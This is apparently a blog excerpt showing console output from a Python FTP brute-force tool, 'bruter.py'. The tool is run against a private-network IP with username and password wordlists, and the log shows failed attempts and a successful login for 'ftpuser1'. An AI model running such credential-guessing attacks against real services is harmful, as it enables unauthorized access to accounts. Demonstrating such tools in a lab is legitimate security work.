 D:\Clone\python\code\brute>python bruter.py -i 192.168.188.134 -t 10 ftp
192.168.188.134 username.txt password.txt 10
2016-08-29 16:03:14,648 - 192.168.188.134 - DEBUG - [Error] root:123456
2016-08-29 16:03:14,648 - 192.168.188.134 - DEBUG - [Error] root:reber
2016-08-29 16:03:14,653 - 192.168.188.134 - DEBUG - [Error] root:root
2016-08-29 16:03:14,654 - 192.168.188.134 - DEBUG - [Error] root:admin
2016-08-29 16:03:14,703 - 192.168.188.134 - DEBUG - [Error] reber:123456
2016-08-29 16:03:14,706 - 192.168.188.134 - DEBUG - [Error] reber:reber
2016-08-29 16:03:14,709 - 192.168.188.134 - DEBUG - [Error] reber:admin
2016-08-29 16:03:14,710 - 192.168.188.134 - DEBUG - [Error] reber:root
2016-08-29 16:03:14,710 - 192.168.188.134 - DEBUG - [Error] ftpuser1:root
2016-08-29 16:03:14,710 - 192.168.188.134 - DEBUG - [Error] ftpuser1:admin
2016-08-29 16:03:14,766 - 192.168.188.134 - DEBUG - [OK] ftpuser1:123456
2016-08-29 16:03:15,703 - 192.168.188.134 - DEBUG - [Error] ftpuser1:reber
####################################################################
2016-08-29 16:03:20,625 - 192.168.188.134 - DEBUG - [OK] ftpuser1:123456
Used time: 7.015000
wyb0.com